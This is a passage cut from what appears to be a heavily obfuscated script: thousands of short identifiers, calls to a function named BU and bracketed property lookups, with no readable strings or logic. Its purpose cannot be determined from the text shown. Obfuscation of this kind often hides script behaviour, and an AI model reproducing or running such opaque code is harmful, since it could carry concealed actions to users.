(Cn),A3,BU(ZG),OP,BU(hK),XP,BU(XP),K9,BU(XG),OP,zn,[jf],[Dx],BU(B2),[DK],BU(Gm),Gm,BU(tP),BU(VU),kn,BU(S2),RM,BU(K9),zj,BU(Kv),RM,Cn,BU(Cn),A3,BU(A3),r7,BU(pj),[Qs],XP,BU(D1),BU(Zz),cl,BU(OP),[n2],BU(OP),XP,BU(nl),[S2],z7,BU(WX),qE,BU(z7),w2,BU(S2),DK,RM,BU(AV),BU(RM),hK,RM,Uf,zj,BU(nl),BU(XG),BU(VU),BU(pr),RM,[IN],PX,zn,[jf],BU(tP),w2,BU(Cn),tP,BU(A3),kn,BU(X7),zn,[jf],BU(Gm),IN,BU(AV),DK,kn,BU(B2),[DK],BU(Gm),Gm,BU(B2),wK,BU(fM),w7,BU(hK),jf,OP,zn,[jf],BU(tP),hK,BU(ZV),pr,BU(tP),kn,BU(Nn),BU(tP),w2,[w7],BU(ZV),pr,BU(tP),[Qs],XP,BU(Kj),[DK],BU(Gm),z7,BU(Dx),Dx,BU(n2),n2,BU(O7),tP,BU(S2),BU(K9),B2,BU(tP),AV,BU(pr),pr,BU(tP),xC,kf,BU(AV),DK,XP,jf,BU(XP),XP,BU(Lm),zn,[jf],BU(Gm),PX,BU(Dx),w2,[w7],BU(cK),[Kj],Gm,BU(Wp),BU(vO),[Fv],BU(xC),Lz,BU(A2),xC,lE,BU(kn),bF,r7,[DK],BU(Gm),tP,zn,[jf],BU(tP),[St],[O7],BU(VU),pr,A2,BU(A2),BU(lE),wK,BU(DK),BU(Kj),Uf,BU(nl),BU(w7),[q1],Wp,BU(w7),[gn],Gm,BU(B2),wK,BU(fM),q1,[AV],q1,J7,B2,BU(B2),[xC],BU(kn),A3,RM,BU(Qz),z7,Kj,VU,BU(Nn),BU(XG),K9,X7,BU(Qs),kn,K9,BU(nl),jf,BU(Uf),Uf,BU(nl),BU(w7),nl,wK,[If],BU(VU),z7,S2,BU(lE),K9,BU(XG),BU(nl),zn,BU(zn),BU(DK),BU(wA),[q1],Wp,BU(w7),kn,[O7],BU(VU),kn,BU(S2),RM,BU(K9),zj,BU(Kv),[q1],c7,BU(tP),[gn],A3,BU(qE),r7,[DK],Nn,BU(Uf),BU(X7),Kj,B2,BU(ZO),BU(QF),cK,BU(nl),[Wp],BU(XG),gn,Kj,BU(DK),BU(B2),[Y1],ZG,jf,BU(Lm),B2,K9,BU(Zp),hK,BU(r7),[kg],BU(sN),c7,BU(pr),ZV,BU(r7),[n2],BU(O1),PX,BU(qE),jf,BU(wK),[Kj],z7,BU(Dx),Zt,BU(r7),KV,DK,nl,BU(nl),lE,BU(VU),A2,BU(zn),BU(O1),[If],ZV,BU(gn),[Kj],Kv,BU(gn),n2,BU(r7),ZV,BU(kf),ZV,BU(cK),wK,[If],ZG,BU(w2),kn,[O7],ZG,BU(gn),jf,jf,O7,BU(AV),pj,S2,BU(DK),VU,BU(Kj),Uf,nl,BU(ZO),BU(O1),r7,[DK],BU(Gm),Kv,zj,jf,BU(kg),BU(K9),BU(OP),BU(VU),w2,BU(B2),A2,BU(XG),BU(kn),[q1],Zt,BU(r7),[kg],BU(Zz),cK,BU(r7),w7,BU(RV),B2,VU,BU(r7),Zt,BU(r7),Wp,[YN],Zt,BU(r7),[n2],BU(PX),O1,nl,nl,BU(RV),BU(w7),A3,BU(K9),BU(OP),BU(VU),kn,BU(S2),RM,BU(K9),zj,BU(Kv),[q1],Zt,BU(r7),[kg],BU(Zz),kn,[O7],BU(VU),[Fv],BU(xC),Lz,BU(A2),xC,lE,BU(kn),[q1],Wp,BU(w7),[gn],Gm,BU(Wp),BU(vO),z7,S2,BU(lE),K9,BU(XG),BU(nl),zn,BU(zn),BU(DK),BU(wA),RM,ZV,BU(r7),[n2],BU(PX),O1,BU(r7),KV,Uf,RM,BU(K9),BU(zn),A2,BU(xC),Uf,BU(S3),O7,BU(X7),lE,Kj,XG,[XG],BU(tP),hK,BU(r7),[n2],BU(OP),XP,[BV],BU(pr),X9,[DK],BU(w2),[q1],Zt,BU(r7),[kg],BU(OP),jf,vF,BU(r7),O7,DK,ZO,K9,BU(Uf),XG,BU(w2),BU(VU),X9,[DK],BU(w2),RM,ZV,BU(r7),[n2],BU(OP),wK,O7,BU(Wp),BU(vO),pr,A2,BU(A2),BU(lE),wK,BU(DK),BU(Kj),Uf,BU(nl),BU(w7),bF,Zz,[S2],pr,BU(WX),QF,BU(pO),w2,[w7],BU(cK),wK,[If],BU(VU),w2,DK,K9,BU(Uf),BU(S2),Kj,BU(Zp),[q1],WX,BU(kf),tP,[mv],BU(cK),kn,[O7],tP,BU(Wp),Zt,BU(r7),[r7],BU(WX),BU(bg),z7,S2,BU(lE),K9,BU(XG),BU(nl),zn,BU(zn),BU(DK),BU(wA),CV,BU(CV),[Fv],BU(Kj),ZO,BU(XG),nl,BU(zj),BU(wA),RM,r7,BU(kf),[n2],BU(O1),jf,jf,O7,BU(AV),pj,S2,BU(DK),VU,BU(Kj),Uf,nl,BU(ZO),BU(O1),r7,[DK],Nn,BU(Uf),BU(X7),Kj,B2,BU(ZO),BU(QF),NF,BU(kf),[n2],BU(Zz),gn,Kj,BU(DK),BU(B2),BU(QF),QF,BU(r7),[r7],CV,jf,BU(kv),kn,BU(S2),RM,BU(K9),zj,BU(Kv),[q1],WX,BU(kf),tP,[mv],BU(vF),jf,lE,tP,BU(Wp),BU(vO),z7,S2,BU(lE),K9,BU(XG),BU(nl),zn,BU(zn),BU(DK),BU(wA),RM,ZV,BU(r7),[kg],BU(sN),[cl],ZV,BU(r7),[n2],BU(O1),WX,BU(kf),[n2],BU(OP),XP,jf,jf,BU(Lm),zn,[jf],BU(Gm),vF,BU(r7),w2,BU(Cn),tP,BU(A3),[Kj],w7,BU(Zt),kf,BU(cl),[kg],BU(gn),wA,BU(Wp),r7,BU(tP),Zz,Kj,BU(zn),[xC],BU(Lm),RM,BU(zj),BU(n2),[If],Gm,BU(nl),[Wp],Nn,jf,jf,Wp,BU(w7),A3,[DK],BU(Gm),kn,BU(cl),KV,DK,nl,BU(nl),lE,BU(VU),A2,BU(zn),[Qz],BU(pO),BU(RM),kn,BU(S2),RM,BU(K9),zj,BU(Kv),[q1],Zt,BU(vF),jf,Gm,BU(tP),Zz,Kj,BU(zn),[xC],BU(cl),cl,[DK],BU(Cn),jf,lE,Zp,BU(cl),[kg],BU(sN),BU(vO),X9,[DK],BU(w2),RM,tP,BU(cl),[n2],BU(O1),ZV,BU(nl),[Wp],BU(XG),O7,BU(r7),w2,BU(Cn),tP,BU(A3),K9,BU(RM),kn,BU(S2),RM,BU(K9),zj,BU(Kv),[q1],kf,BU(cl),[kg],BU(Zz),Qz,jf,BU(c9),X9,[DK],BU(w2),BU(DK),YP,jf,Zt,BU(vF),jf,lE,Zp,BU(cl),[kg],BU(sN),[cl],tP,BU(cl),[n2],BU(O1),[fM],hM,q1,BU(B2),BU(Kj),BU(gg),[AV],c7,kg,BU(K9),BU(w7),A3,Kj,BU(zn),[xC],BU(kn),cl,Kj,BU(RM),RV,[J66],X9,lE,BU(K9),nl,BU(Nn),BU(Uf),DK,BU(w7),z7,BU(z7),nl,BU(Uf),B2,pj,BU(pj),BU(B2),Uf,BU(nl),ZG,[CV],BU(wA),nl,jf,K9,cl,BU(kf),Zz,[S2],IN,BU(c7),QF,BU(pO),tP,BU(wA),Cn,BU(tP),Zz,Kj,BU(zn),[xC],BU(tP),tP,BU(cl),[n2],BU(OP),wK,[If],BU(VU),kn,BU(S2),RM,BU(K9),zj,BU(Kv),[q1],c7,BU(z7),tP,[mv],BU(cK),A3,[DK],BU(Gm),kn,BU(cl),[kg],BU(sN),[cl],tP,BU(cl),[n2],BU(O1),c7,BU(z7),[n2],BU(Zz),tP,BU(cl),KV,DK,nl,BU(nl),lE,BU(VU),A2,BU(zn),[Qz],BU(pO),cl,BU(kf),Zz,[S2],A3,BU(PX),c7,BU(z7),[n2],BU(PX),r7,[DK],BU(Gm),A3,BU(O1),O1,BU(Zz),[r7],BU(WX),BU(Lm),Zp,BU(Lm),bF,BU(tP),cl,BU(Nn),RV,lE,BU(B2),zj,BU(WX),A2,S2,BU(zj),BU(zj),BU(gg),PX,BU(Zz),Cn,BU(X7),Kj,B2,BU(ZO),BU(ZV),tP,BU(cl),[sN],BU(r7),r7,BU(tP),[sN],BU(Zt),S3,BU(S2),BU(r7),BU(RM),X9,[DK],BU(w2),BU(DK),YP,jf,kf,BU(cl),[kg],BU(OP),jf,lE,Zp,BU(cl),[kg],BU(sN),BU(vO),w2,BU(B2),A2,BU(XG),BU(kn),RM,tP,BU(cl),[n2],BU(O1),ZV,BU(nl),[Wp],BU(nl),K9,tP,BU(cl),KV,DK,nl,BU(nl),lE,BU(VU),A2,BU(zn),[Qz],BU(pO),cl,BU(AV),xC,P4,BU(P4),BU(wK),Zp,BU(cl),[kg],BU(sN),[cl],tP,BU(cl),[n2],BU(O1),[fM],hM,q1,BU(B2),BU(Kj),BU(gg),[AV],AV,Kj,BU(zn),[xC],BU(kn),kn,BU(Nn),RV,lE,BU(B2),zj,BU(XP),A3,RM,[J66],z7,Nn,BU(Gm),IN,BU(Nn),zj,BU(Uf),BU(lE),xC,BU(kn),nl,K9,tP,BU(cl),KV,DK,nl,BU(nl),lE,BU(VU),A2,BU(zn),[Qz],BU(pO),cl,BU(AV),XP,BU(Lm),zn,[jf],BU(Gm),P4,BU(sN),w2,BU(x1),[Kj],kn,BU(kf),OP,BU(nl),BU(lE),nl,[ZV],BU(NF),pj,BU(bF),BU(QF),FF,gg,BU(wA),BU(RM),BU(xC),A3,Uf,BU(Gm),XP,BU(Gm),jf,lE,Zp,BU(cl),kf,BU(lE),A2,BU(xC),Uf,BU(YP),S3,BU(S2),[Cx],BU(O1),PX,BU(hM),K9,VU,BU(wK),A3,Uf,BU(Gm),XP,BU(Gm),jf,lE,Zp,BU(cl),[vO],[Cx],BU(NF),QF,BU(Wp),tP,BU(cl),O7,Uf,RV,BU(zn),Nn,BU(WX),S3,BU(S2),[Cx],BU(Zt),O1,BU(hM),K9,Cn,[VU],BU(w7),wA,Uf,BU(lE),BU(Kj),BU(pO),Zp,BU(A3),XP,BU(Lm),zn,[jf],BU(Gm),O7,BU(QF),w2,BU(x1),[Kj],kn,BU(kf),r7,BU(tP),kf,S2,BU(lE),K9,BU(XG),BU(nl),zn,[XG],RV,jf,BU(DK),lE,BU(wA),r7,BU(cl),tP,[mv],BU(Zt),BU(vO),w2,DK,K9,BU(Uf),BU(S2),Kj,BU(Zp),RM,gn,DK,nl,BU(nl),zn,BU(zn),BU(w7),kn,BU(cl),[n2],BU(Zz),Cn,BU(tP),kf,S2,BU(lE),K9,BU(XG),BU(nl),zn,[XG],BU(Wp),kf,Kj,BU(Lm),zn,[jf],BU(Gm),Zp,BU(wA),w2,BU(x1),kn,BU(nl),[VU],BU(KV),J7,gg,BU(nl),BU(lE),nl,[ZV],BU(NF),BU(CV),X9,BU(K9),jf,Uf,BU(kn),kv,BU(gg),BU(Wp),Cn,BU(tP),gn,B2,K9,BU(FF),YP,lE,Uf,BU(pO),sN,BU(S3),Cn,BU(S2),DK,RM,BU(Zp),K9,[P4],cl,BU(Nn),RV,BU(RV),zn,BU(w2),BU(nl),zn,BU(nl),XP,BU(Lm),zn,[jf],BU(Gm),qE,BU(WX),w2,BU(x1),kn,[O7],w2,BU(x1),[Kj],kn,BU(kf),r7,BU(bF),D1,BU(CV),BU(n2),[If],Zp,BU(A3),A3,[DK],BU(Gm),kn,BU(cl),[PX],w2,BU(x1),wK,[If],BU(VU),cl,zn,[jf],BU(w2),vO,jf,r7,[mv],RM,BU(B2),BU(tP),XP,BU(tP),[sN],BU(x1),A3,[DK],BU(Gm),XP,BU(ZV),[If],BU(nl),Cn,RM,[jZ6],w2,BU(tP),OP,BU(nl),B2,BU(nl),Nn,BU(S2),BU(vF),jf,[Kj],w7,BU(Zt),BU(ZO),XG,BU(Uf),wA,BU(Wp),NF,zn,[jf],BU(Gm),kn,BU(Zp),DK,kn,BU(X7),B2,K9,BU(Zp),A2,BU(ZO),jf,pj,BU(NF),gn,BU(tP),OP,BU(nl),B2,BU(nl),Nn,BU(S2),BU(FF),BU(wK),pO,BU(K9),BU(OP),AV,BU(z7),[PX],w2,BU(Cn),ZV,BU(cK),jf,A3,[DK],BU(Gm),kn,BU(cl),Cn,BU(X7),Kj,B2,BU(ZO),BU(Zt),r7,BU(bF),RM,BU(zj),BU(Wp),tP,BU(cl),[r7],BU(Zt),BU(YP),ZO,BU(Uf),tP,BU(r7),r7,[DK],BU(Gm),kn,BU(cl),Cn,BU(X7),Kj,B2,BU(ZO),BU(Zt),ZV,BU(nl),[Wp],BU(XG),tP,BU(cl),[r7],BU(Zt),BU(YP),zn,BU(XG),tP,Kj,BU(wA),r7,[DK],BU(Gm),Gm,BU(pO),[sN],BU(r7),Wp,zn,jf,BU(Kj),[DK],Nn,BU(Nn),BU(B2),A2,BU(XG),BU(pj),nl,cK,jf,BU(Lm),zn,[jf],BU(Gm),Lz,BU(bF),DK,kn,BU(B2),[DK],Nn,BU(Uf),BU(X7),Kj,B2,BU(ZO),BU(QF),cK,BU(nl),[Wp],BU(XG),gn,Kj,BU(DK),BU(B2),[Y1],ZG,jf,BU(Kj),[DK],BU(Gm),Qs,BU(x1),[A2],BU(Zt),sN,BU(gn),hK,BU(z7),pj,BU(KV),BU(RM),z7,[WX],BU(X9),RM,[IN],O1,BU(gn),r7,S2,BU(DK),BU(zj),K9,BU(lE),RV,BU(K9),BU(xC),DK,RM,BU(nl),[Y1],[Zl],hK,BU(z7),cK,BU(gn),BU(RM),z7,[WX],BU(X9),RM,[IN],vF,BU(ZG),r7,S2,BU(DK),BU(zj),K9,BU(lE),RV,BU(K9),BU(xC),DK,RM,BU(nl),[Y1],[Zl],ZG,BU(x1),KV,Uf,RM,BU(K9),BU(XG),BU(Kj),CV,BU(QF),A2,S2,BU(zj),BU(Zt),NF,BU(OP),cK,BU(gn),pO,BU(pO),BU(RM),q1,J7,B2,BU(B2),[xC],BU(PX),P4,[jf],BU(w2),nl,K9,ZV,BU(r7),Zz,RM,BU(PX),J7,B2,BU(B2),[xC],BU(PX),P4,[jf],BU(Wp),NF,zn,[jf],BU(tP),w2,BU(x1),[Kj],kn,BU(kf),BU(vO),cl,zn,[jf],BU(w2),vO,jf,r7,[mv],RM,BU(B2),BU(tP),XP,BU(Gm),jf,Gm,BU(tP),kf,[WX],BU(r7),r7,[DK],BU(ZG),jf,Jt,BU(w2),jf,lE,Zp,BU(kf),jf,jf,cK,K9,jf,BU(c9),q1,J7,B2,BU(B2),[xC],BU(PX),P4,[jf],BU(w2),[q1],BU(X7),Zp,BU(cl),KV,Uf,RM,BU(K9),BU(XG),BU(Kj),CV,BU(QF),A2,S2,BU(zj),Lm,jf,BU(RM),BU(cl),pO,BU(Nn),S2,BU(zj),BU(cK),jf,XP,BU(Jt),ZV,BU(r7),vF,BU(S2),xC,BU(nl),BU(qE),NF,zn,[jf],[Dx],BU(B2),[DK],BU(Gm),P4,A2,zj,BU(Uf),BU(lE),xC,BU(tP),w7,BU(RV),zn,BU(Dx),n2,BU(K9),Uf,BU(Uf),Uf,[mv],BU(mv),Lm,BU(sN),ZO,A2,zj,BU(Uf),BU(lE),xC,BU(tP),w7,BU(RV),zn,BU(Dx),n2,BU(K9),Uf,BU(Uf),Uf,[mv],BU(mv),Lm,BU(OP),w2,BU(Cn),gn,BU(Zz),xC,BU(wK),w2,BU(tP),Wp,jf,xC,lE,BU(K9),Uf,BU(Uf),BU(ZO),jf,BU(n2),sN,BU(gn),pj,BU(OP),w2,BU(Cn),pO,BU(pO),BU(RM),q1,J7,B2,BU(B2),[xC],BU(PX),P4,[jf],BU(w2),nl,jf,K9,Cn,BU(tP),[A2],BU(Zt),wK,A2,zj,BU(Uf),BU(lE),xC,BU(tP),kf,zn,BU(Nn),BU(XG),A2,BU(zn),BU(hK),pj,BU(ZV),K9,Cn,B2,BU(Jt),ZV,BU(r7),O7,mv,BU(Uf),BU(xC),zn,BU(O7),NF,zn,[jf],[Dx],BU(B2),[DK],Nn,BU(YP),jf,lE,mv,BU(mv),zj,Kj,BU(pj),pj,B2,jf,BU(Jt),bF,BU(bg),X9,BU(Zp),[A2],BU(cK),K9,pj,BU(OP),X9,BU(Zp),[A2],BU(ZV),r7,BU(r7),BU(XG),OP,zn,[jf],BU(tP),DK,kn,BU(B2),[DK],BU(Gm),XP,BU(S2),DK,RM,RM,BU(XP),jf,K9,ZV,BU(r7),A2,c7,VU,BU(Kj),BU(Kj),BU(D1),QF,BU(zn),[xC],BU(kf),Zz,BU(w2),ZV,BU(r7),O7,wK,VU,BU(Kj),BU(Kj),BU(WX),NF,zn,[jf],BU(tP),w2,BU(Cn),tP,BU(tP),wA,[TS],BU(pO),kn,BU(Uf),BU(nl),[Wp],Nn,jf,jf,PX,BU(pr),jf,lE,z7,BU(PX),A2,[QC],BU(cK),wK,Zz,[S2],z7,BU(Dx),[fM],xF,BU(X9),x1,BU(x1),w2,BU(Cn),tP,BU(tP),wA,BU(wA),pr,BU(tP),K9,hK,BU(pO),wK,r7,[DK],BU(Gm),w7,BU(r7),Zz,RM,BU(PX),J7,B2,BU(B2),[xC],BU(PX),P4,[jf],BU(tP),Zp,BU(A3),mv,n2,BU(sN),sN,BU(O7),[sN],BU(w2),DK,Uf,tP,BU(S2),BU(K9),B2,BU(tP),jf,OP,zn,[jf],[Dx],BU(B2),[DK],BU(Gm),XP,BU(tP),[r7],BU(WX),kf,BU(tP),Cn,BU(X7),Kj,B2,BU(ZO),BU(QF),sN,BU(O7),[sN],BU(w2),DK,[Qs],XP,BU(Jt),bF,BU(bg),pj,BU(ZV),K9,[bM],pO,BU(pO),BU(RM),q1,J7,B2,BU(B2),[xC],BU(X9),nl,K9,[bM],A3,BU(A3),BU(XG),OP,zn,[jf],BU(tP),DK,kn,BU(B2),[DK],BU(Gm),XP,BU(S2),DK,RM,RM,BU(XP),jf,K9,[bM],BU(RM),kn,BU(Uf),BU(YP),[zv],BU(w7),RM,BU(XG),OP,zn,[jf],BU(tP),DK,kn,BU(B2),[DK],BU(w2),ZV,kg,BU(Nn),zj,BU(Uf),BU(lE),xC,BU(XP),sN,J7,B2,BU(B2),[xC],BU(X7),BU(Zz),kv,BU(XP),jf,K9,ZV,BU(r7),hK,BU(VU),kg,BU(VU),BU(KV),NF,zn,[jf],BU(tP),w2,BU(x1),[Kj],kn,BU(kf),wK,A2,zj,BU(Uf),BU(lE),xC,BU(w2),w2,BU(x1),K9,ZV,BU(Zt),J7,lE,BU(n2),QF,B2,K9,BU(Zp),Gm,[S2],Gm,BU(Gm),A3,Uf,BU(Gm),kn,BU(A3),cK,BU(r7),wA,Uf,BU(lE),BU(Kj),BU(pO),tP,BU(w7),wK,r7,[DK],BU(Gm),w7,BU(r7),cl,BU(Nn),xC,BU(xC),Nn,DK,BU(RV),BU(hK),DK,K9,pj,zn,[jf],BU(Gm),XP,BU(w2),DK,kn,BU(X7),B2,K9,BU(Zp),A2,O1,BU(r7),OP,BU(nl),B2,BU(nl),Nn,BU(S2),BU(FF),BU(wK),[Kj],Gm,BU(Wp),Zt,BU(r7),wA,BU(DK),DK,BU(Cn),DK,wK,[If],tP,BU(Gm),A3,Uf,BU(Gm),kn,BU(A3),A3,[DK],BU(Gm),XP,BU(tP),Cn,BU(X7),Kj,B2,BU(ZO),BU(Zt),Wp,BU(wA),Cn,BU(tP),[r7],BU(Zt),BU(YP),ZO,BU(Uf),Cn,B2,BU(Kj),[DK],BU(Gm),XP,BU(tP),[r7],BU(Zt),BU(YP),zn,BU(XG),Cn,B2,jf,BU(Jt),ZV,BU(r7),Cn,BU(X7),Kj,B2,BU(ZO),RV,BU(KV),xC,BU(n2),OP,BU(cK),[A2],BU(Zt),OP,BU(CV),[WX],BU(gn),If,BU(OP),tP,BU(Nn),RV,BU(RV),zn,BU(pj),PX,zn,[jf],[Dx],[O7],w2,BU(S2),DK,RM,BU(w7),wA,lE,BU(Nn),xC,BU(ZV),BU(Nn),BU(XG),[P4],[sN],BU(r7),BU(Nn),BU(XG),[P4],w7,BU(RV),B2,VU,BU(r7),r7,BU(S2),DK,RM,BU(w7),Wp,[YN],ZV,BU(nl),[Wp],BU(XG),[P4],[r7],BU(Zt),BU(YP),ZO,BU(Uf),[P4],KV,DK,nl,BU(nl),lE,BU(VU),A2,BU(zn),[Qz],BU(pO),[P4],[kg],BU(sN),BU(vO),w2,BU(B2),A2,BU(XG),BU(kn),RM,[P4],[n2],BU(O1),ZV,BU(nl),[Wp],BU(XG),Cn,[VU],BU(w7),gn,B2,K9,BU(FF),YP,lE,Uf,BU(pO),QF,BU(O1),K9,BU(Kj),Qz,BU(x1),hK,B2,K9,BU(Zp),Gm,[S2],kn,BU(kn),A3,Uf,BU(Gm),XP,BU(S2),DK,RM,BU(Zp),BU(nl),kn,BU(kn),[q1],kf,BU(cl),kf,Uf,BU(nl),xC,BU(Wp),O7,BU(w2),zj,BU(nl),BU(K9),jf,A3,BU(z7),[PX],w2,BU(S2),DK,RM,BU(AV),tP,BU(A3),BU(K9),jf,BU(Uf),Cn,RM,[jZ6],K9,AV,BU(cl),w7,BU(nl),BU(K9),BU(VU),lE,BU(hK),B2,BU(zj),jf,BU(K9),jf,lE,w2,BU(S2),DK,RM,BU(CV),Lm,BU(X7),BU(gg),ZV,BU(nl),[Wp],BU(nl),XP,BU(Jt),AV,DK,BU(Uf),DK,BU(KV),PX,zn,[jf],BU(tP),DK,kn,BU(nl),BU(S2),DK,RM,BU(w7),[r7],BU(Zt),BU(YP),zn,Kj,Zz,[S2],XP,BU(r7),r7,[VU],BU(CV),BU(QF),FF,BU(P4),kf,S2,BU(lE),K9,BU(XG),BU(nl),zn,[XG],BU(O7),[If],BU(VU),kn,BU(S2),RM,BU(K9),zj,BU(Kv),[q1],r7,BU(tP),tP,[mv],BU(cK),[gn],XP,BU(tP),[n2],BU(PX),r7,[DK],BU(Gm),XP,BU(S2),DK,RM,BU(w7),cl,XG,BU(X7),Kj,xC,BU(Jt),gn,Uf,RM,BU(K9),BU(zn),A2,BU(xC),Uf,BU(S3),O7,BU(X7),lE,Kj,XG,[XG],BU(hM),PX,zn,[jf],[Dx],[O7],w2,BU(S2),DK,RM,BU(w7),[r7],BU(cK),[gn],XP,BU(ZV),Zz,[S2],kn,BU(kf),r7,BU(S2),DK,RM,BU(gn),QF,zn,[jf],BU(Gm),w7,BU(hK),hK,BU(ZV),wA,BU(w7),kn,BU(B2),[DK],BU(Gm),z7,BU(O7),tP,[mv],BU(Zt),[cl],kf,BU(O7),[n2],BU(O1),r7,BU(Cn),tP,BU(cl),[sN],BU(r7),Zt,BU(ZV),wA,BU(Cn),jf,lE,Zp,BU(cl),[kg],BU(sN),BU(vO),w2,BU(B2),A2,BU(XG),BU(kn),RM,tP,BU(cl),[n2],BU(O1),ZV,BU(nl),[Wp],BU(nl),K9,BU(Kj),jf,ZG,zn,BU(Lm),B2,K9,BU(Zp),Gm,[S2],Gm,BU(Wp),r7,[VU],BU(w7),OP,BU(nl),B2,BU(nl),Nn,BU(S2),BU(Zz),XG,RM,O7,BU(If),BU(DK),BU(Nn),Kj,BU(RV),jf,z7,BU(w7),[Kj],A3,BU(PX),r7,[VU],BU(CV),A2,BU(xC),BU(Wp),kf,BU(Dx),PX,BU(Zz),kf,S2,BU(lE),K9,BU(XG),BU(nl),zn,[XG],BU(O7),[If],BU(VU),X9,BU(K9),jf,Uf,BU(kn),[q1],PX,BU(Zz),tP,BU(lE),nl,[ZV],BU(pj),A3,[DK],BU(Gm),w7,BU(hK),BU(VU),pr,B2,BU(RM),BU(wA),nl,wK,[If],z7,BU(Zz),tP,BU(lE),nl,[ZV],BU(sN),DK,r7,BU(S2),DK,RM,BU(w7),wA,lE,BU(Nn),xC,BU(ZG),[Kj],Kv,BU(gn),c7,BU(z7),[PX],z7,BU(hK),BU(RM),z7,BU(lE),A2,BU(xC),Uf,BU(YP),S3,BU(S2),BU(z7),nl,K9,r7,BU(WX),c7,BU(z7),[PX],z7,BU(hK),BU(RM),cl,K9,Uf,BU(Nn),[O1],BU(z7),nl,wK,[If],ZG,BU(IN),jf,hK,BU(pj),kn,[O7],w2,BU(S2),DK,RM,BU(w7),wA,lE,BU(Nn),xC,BU(pj),FF,BU(Zz),kf,BU(lE),A2,BU(xC),Uf,BU(YP),S3,BU(S2),BU(pj),A3,[DK],BU(Gm),[gN],wK,[If],w2,BU(S2),DK,RM,BU(w7),wA,lE,BU(Nn),xC,BU(pj),FF,BU(Zz),[vO],BU(pj),A3,[DK],BU(Gm),w7,BU(hK),z7,BU(Zz),[vO],BU(pj),XP,[BV],BU(w7),A3,BU(K9),BU(OP),ZG,BU(w2),kn,[O7],w2,BU(S2),DK,RM,BU(w7),wA,lE,BU(Nn),xC,BU(pj),FF,BU(Zz),kf,BU(lE),A2,BU(xC),Uf,BU(YP),S3,BU(S2),BU(pj),A3,[DK],BU(Gm),[gN],XP,[BV],mv,[O7],BU(nl),wA,BU(pj),[gn],Gm,BU(B2),wK,BU(fM),q1,[AV],kn,BU(lE),nl,BU(Qs),Qz,DK,BU(A2),A2,BU(zn),zj,BU(zj),B2,VU,BU(XP),fM,BU(RV),Kj,BU(S2),nl,VU,BU(DK),BU(XP),pr,BU(lE),A2,BU(xC),Uf,BU(Cn),IN,K9,BU(kn),tP,K9,Uf,BU(Nn),Kj,jf,Nn,BU(fM),nl,wK,[If],w2,BU(S2),DK,RM,BU(w7),wA,lE,BU(Nn),xC,BU(pj),FF,BU(Zz),[vO],BU(pj),A3,[DK],BU(Gm),w7,BU(hK),z7,BU(Zz),[vO],BU(pj),XP,jf,jf,jf,BU(Jt),kf,DK,ZO,K9,BU(Uf),XG,BU(pj),PX,zn,[jf],BU(tP),w2,BU(Cn),tP,BU(A3),kn,BU(X7),B2,K9,BU(Zp),Gm,[S2],w7,BU(Zt),r7,[VU],BU(w7),OP,BU(nl),B2,BU(nl),Nn,BU(S2),BU(Zz),XG,RM,O1,BU(sN),BU(DK),BU(Nn),Kj,BU(RV),jf,gn,BU(cK),[Kj],Gm,BU(Wp),r7,[VU],BU(CV),RM,BU(zj),BU(n2),[If],tP,BU(pO),tP,BU(lE),nl,[ZV],BU(sN),DK,r7,BU(S2),DK,RM,BU(w7),wA,lE,BU(Nn),xC,BU(X9),jf,A3,BU(z7),[PX],tP,BU(wA),BU(RM),cl,K9,Uf,BU(Nn),[O1],BU(z7),nl,BU(K9),jf,Gm,BU(S2),DK,RM,BU(w7),wA,lE,BU(Nn),xC,BU(pj),c7,BU(pO),[vO],BU(pj),[Kj],A3,BU(PX),Wp,BU(O7),sN,ZO,BU(Nn),BU(XG),RM,wK,jf,BU(kg),BU(pr),jf,lE,BU(VU),pO,ZO,BU(Nn),BU(XG),RM,BU(A3),[q1],r7,zj,jf,BU(c9),z7,S2,BU(DK),VU,BU(Kj),Uf,nl,BU(ZO),BU(pr),[q1],r7,BU(x1),BU(K9),jf,pr,BU(Zz),tP,BU(lE),nl,[ZV],BU(sN),DK,kf,BU(w2),jf,w2,BU(KV),DK,PX,BU(Zz),[vO],BU(hK),jf,lE,z7,BU(PX),Wp,nl,BU(B2),jf,BU(pr),wK,Zz,[S2],z7,BU(Dx),PX,BU(O1),O1,BU(Zz),kf,S2,BU(lE),K9,BU(XG),BU(nl),zn,[XG],BU(hM),z7,lE,BU(wA),r7,[DK],BU(Gm),z7,BU(O7),tP,[mv],BU(Zt),r7,BU(Cn),kf,BU(O7),[n2],BU(O1),kf,BU(tP),hK,BU(O1),BU(Lm),w2,BU(S2),DK,RM,BU(w7),[kg],BU(sN),BU(vO),w2,BU(B2),A2,BU(XG),BU(kn),RM,[P4],[sN],BU(r7),PX,BU(Zz),[vO],BU(r7),cl,BU(AV),xC,pj,BU(S2),DK,RM,BU(w7),kf,S2,BU(lE),K9,BU(XG),BU(nl),zn,BU(zn),BU(hK),ZV,BU(gn),XP,BU(Jt),r7,S2,BU(lE),K9,BU(XG),BU(nl),zn,BU(zn),BU(QF),PX,zn,[jf],BU(tP),w2,BU(Cn),tP,BU(A3),kn,[O7],BU(VU),kn,BU(S2),RM,BU(K9),zj,BU(Kv),[q1],r7,BU(tP),tP,[mv],BU(cK),[gn],XP,BU(tP),[n2],BU(PX),r7,[DK],BU(w2),pO,ZO,BU(Nn),BU(XG),RM,BU(A3),[q1],r7,BU(tP),tP,[mv],Lm,jf,BU(c9),z7,S2,BU(DK),VU,BU(Kj),Uf,nl,BU(ZO),BU(pr),[q1],r7,BU(tP),tP,[mv],BU(WX),kf,BU(S2),DK,RM,BU(w7),[sN],BU(r7),r7,BU(tP),[n2],BU(FF),BU(CV),X9,[DK],BU(w2),[q1],r7,BU(tP),tP,[mv],BU(WX),BU(Lm),w2,BU(S2),DK,RM,BU(w7),cl,XG,BU(X7),Kj,BU(P4),r7,BU(S2),DK,RM,BU(w7),[n2],BU(O1),r7,BU(tP),[n2],BU(Zz),[P4],[kg],BU(sN),BU(vO),X9,[DK],BU(w2),RM,[P4],[sN],BU(r7),BU(vO),pr,B2,BU(RM),BU(wA),nl,xC,BU(CV),w2,DK,K9,BU(Uf),BU(S2),Kj,BU(Zp),[q1],r7,BU(tP),tP,[mv],BU(vF),jf,w2,BU(w2),jf,lE,w2,BU(S2),DK,RM,BU(w7),[sN],BU(r7),kf,BU(A3),K9,cl,Nn,BU(Jt),pj,K9,Uf,BU(Uf),RM,BU(Kj),BU(qE),PX,zn,[jf],[Dx],BU(X7),B2,K9,BU(Zp),Gm,[S2],kn,BU(kf),r7,[VU],BU(w7),OP,BU(nl),B2,BU(nl),Nn,BU(S2),BU(Zz